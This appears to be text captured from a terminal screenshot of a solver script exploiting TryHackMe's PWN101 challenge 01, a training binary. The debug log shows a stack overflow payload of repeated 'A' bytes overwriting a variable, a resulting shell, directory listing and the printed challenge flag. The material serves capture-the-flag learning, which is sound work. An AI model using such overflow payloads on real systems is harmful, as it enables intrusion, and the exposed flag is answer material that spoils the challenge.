 openvpn
python3
+
Update Warp
replican ~/Desktop/Projects/Labs/TryHackMe/PWN101/01 git:(main)±7 16:51
python3 solver.py
[DEBUG] Received 0x10d bytes:
b'\n'
b'Hello!, I am going to shopping.\n'
b'My mom told me to buy some ingredients.\n'
b'Ummm.. But I have low memory capacity, So I forgot most of them.\n'
b'Anyway, she is preparing Briyani for lunch, Can you help me to buy those items :D\n'
b'\n'
b'Type the required ingredients to make briyani: \n'
[DEBUG] Sent 0x41 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
*
00000030  41 41 41 41  41 41 41 41  41 41 41 41  01 00 00 00  │AAAA│AAAA│AAAA│····│
00000040  0a  │·│
00000041
[*] Switching to interactive mode
D
Type the required ingredients to make briyani:
[DEBUG] Received 0x26 bytes:
b"Thanks, Here's a small gift for you <3"
Thanks, Here's a small gift for you <3[DEBUG] Received 0x1 bytes:
b'\n'
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x19 bytes:
b'flag.txt\n'
b'pwn101\n'
b'pwn101.c\n'
flag.txt
pwn101
pwn101.c
$ cat flag*
[DEBUG] Sent 0xa bytes:
b'cat flag*\n'
[DEBUG] Received 0x20 bytes:
b"THM{7h4t's_4n_3zy_oveRflowwwww}\n"
THM{7h4t's_4n_3zy_oveRflowwwww}
$
10% 7.51GB 37°C 49°C 04:51 PM 1 2 3 4 python3 1 55 86